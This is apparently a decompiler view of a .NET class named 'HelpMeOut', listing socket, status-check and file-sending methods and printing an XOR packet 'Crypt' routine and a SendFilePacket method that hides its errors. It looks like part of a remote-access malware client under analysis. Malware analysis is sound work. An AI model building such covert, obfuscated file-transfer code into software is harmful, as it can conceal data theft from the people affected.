 SilverLight.hibiscus.contention
HelpMeOut @0200001D
Базовый тип и интерфейсы
Дочерние типы
.cctor() : void @0600006B
HelpMeOut() : void @0600005E
clconnect() : void @06000063
clconnect_i() : void @06000064
ClientStatusCheck(object) : void @0600005F
Client_BeginReceive(IAsyncResult) : void @06000061
Disconnect() : void @06000062
Read() : void @06000060
ReadBytes(string) : byte[] @0600006A
SendFilePacket(SendingHelp) : void @06000066
SendFile_callback(IAsyncResult) : void @06000067
SendPacket(SendingHelp) : void @06000065
Send_File(FileXfer) : void @06000069
Send_FileBegin(FileXfer) : void @06000068
public static byte[] Crypt(byte[] Data)
{
for (int i = 0; i < Data.Length; i++)
{
int num = i;
Data[num] ^= (byte)hideMe._key;
}
return Data;
}
public void SendFilePacket(SendingHelp packet)
{
try
{
lock (this)
{
packet.Write();
byte[] array = packet.ToByteArray();
byte b = array[0];
array = hideMe.Crypt(array);
List<byte> list = new List<byte>();
list.AddRange(BitConverter.GetBytes((short)(array.Length + 2)));
list.AddRange(array);
try
{
HelpMeOut.clientSocket.BeginSend(list.ToArray(), 0, list.Count, SocketFlags.Partial, new AsyncCallback(this.SendFile_callback),
HelpMeOut.clientSocket);
}
catch (Exception)
{
}
}
}
catch (Exception)
{
}
}